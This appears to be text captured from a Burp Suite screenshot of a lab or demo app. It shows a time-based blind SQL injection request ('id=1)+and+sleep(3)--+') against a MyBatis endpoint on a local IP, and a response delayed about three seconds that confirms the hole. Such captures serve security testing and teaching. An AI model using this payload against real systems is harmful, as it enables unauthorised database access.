 Request
Pretty Raw Hex U2C Chinese \n
1 GET /mybatis/getUser_in_inject?id=1)+and+sleep(3)--+ HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng
9
10
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Mon, 12 Sep 2022 13:44:04 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 7
Response Headers 3
Done
92 bytes | 3,007 millis